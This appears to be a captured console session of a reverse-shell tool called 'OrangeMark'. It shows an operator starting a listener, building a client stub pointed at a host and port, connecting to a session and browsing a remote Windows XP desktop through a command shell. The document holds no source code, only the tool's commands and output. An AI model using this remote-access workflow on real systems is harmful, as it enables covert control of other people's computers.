 OrangeMark Reverse Shell Sessions(1)
Parameter name: port
OrangeMark:>start 42069
Server successfully started on Port: 42069
OrangeMark:>createstub 10.0.0.12 42069
OM>>Error: Invalid Arguments, Correct amount (3), your amount (3)
Usage: CreateStub <Public/Server IP> <Port> <Name>
EG: CreateStub 10.0.0.123 1243 OrangeMarkRSClient
OrangeMark:>createstub 10.0.0.12 42069 Client1
OrangeMark>>Creating TempStub
OrangeMark>>Copying 'Client1'
OrangeMark>>Modifed 'Client1'
OrangeMark>>Deleting TempStub.exe
OrangeMark>>Deleted TempStub
OrangeMark>>Finished.
Would you like to open directory 'C:\OrangeMark\Stubs' ? (Y/N)Y
OrangeMark:>client
Total Sessions: 1
(1/1) 10.0.0.128:1207
OrangeMark:>shell 10.0.0.0.128
OM>>Error: Could not find client '10.0.0.0.128' in Client list
Failed to connect.
OrangeMark:>shell 10.0.0.128
Connecting to.. 10.0.0.128:1207
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
Press any key to drop OMKernel
C:\Documents and Settings\Private Server\Desktop>
C:\Documents and Settings\Private Server\Desktop>
C:\Documents and Settings\Private Server\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is EC89-815B
Directory of C:\Documents and Settings\Private Server\Desktop
08/30/2017 10:29 PM <DIR> .
08/30/2017 10:29 PM <DIR> ..
05/12/2017 10:54 PM 42 8080.txt
06/28/2017 12:58 PM 1,419 Abort Shutdown.lnk
06/28/2017 07:05 PM 343,552 ARKNET.exe
04/03/2017 02:18 PM <DIR> BlueMoon
08/19/2017 10:23 PM 224,282 Client1.com
05/24/2017 09:51 PM 20,480 Connection.exe